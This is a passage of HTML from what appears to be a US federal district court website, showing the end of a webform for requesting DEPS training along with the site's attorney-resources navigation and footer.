 <input required="required" type="radio" id="edit-submitted-training-information-training-time-ampm-am" name="submitted[training_information][training_time][ampm]" value="am" checked="checked" class="form-radio" />  <label class="option" for="edit-submitted-training-information-training-time-ampm-am">am </label>

</div>
<div class="form-item form-type-radio form-item-submitted-training-information-training-time-ampm">
 <input required="required" type="radio" id="edit-submitted-training-information-training-time-ampm-pm" name="submitted[training_information][training_time][ampm]" value="pm" class="form-radio" />  <label class="option" for="edit-submitted-training-information-training-time-ampm-pm">pm </label>

</div>
</div></div>
</div>
</div></fieldset>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-jQfmwWgslEklxAtI7tQ0NXPK2VwSdF2Ckv38FuSa8Ts" />
<input type="hidden" name="form_id" value="webform_client_form_787" />
<div class="form-actions"><input class="webform-submit button-primary form-submit" type="submit" name="op" value="Submit" /></div></div></form>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-585"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/AttAdm.pdf">Attorney Admission Dates</a></li>
<li class="leaf menu-mlid-586"><a href="/attorney-admission">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-931"><a href="https://www.ncmd.uscourts.gov/sites/ncmd/files/MDNC_Bench_Bar_Plan.pdf">Bench and Bar Fund</a></li>
<li class="leaf menu-mlid-771"><a href="/attorney-admission-status">Attorney Admission Status</a></li>
<li class="leaf menu-mlid-1064"><a href="/power-act">POWER Act</a></li>
<li class="leaf menu-mlid-619"><a href="/pro-bono-representation-program">Pro Bono Representation Program</a></li>
<li class="expanded active-trail menu-mlid-587"><a href="/court-technology" class="active-trail">Court Technology</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-1013"><a href="/content/request-deps-training" class="active-trail active">Request DEPS Training</a></li>
<li class="last leaf menu-mlid-889"><a href="/request-video-conferencing">Request for Video Conferencing</a></li>
</ul></li>
<li class="leaf menu-mlid-588"><a href="/electronic-device-permission-request">Electronic Device Permission Requests</a></li>
<li class="expanded menu-mlid-591"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/med_ord.pdf">Mediation Compensation</a></li>
<li class="last leaf menu-mlid-593"><a href="http://www.ncmd.uscourts.gov/sites/ncmd/files/medlist.pdf">Mediator List</a></li>
</ul></li>
<li class="leaf menu-mlid-594"><a href="/mileage-rate">Mileage Rate</a></li>
<li class="leaf menu-mlid-595"><a href="/scheduling-orders">Criminal Scheduling Orders</a></li>
<li class="last leaf menu-mlid-801"><a href="/obtaining-certificate-good-standing">Obtaining a Certificate of Good Standing</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://ncmd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncmd.uscourts.gov/sites/ncmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
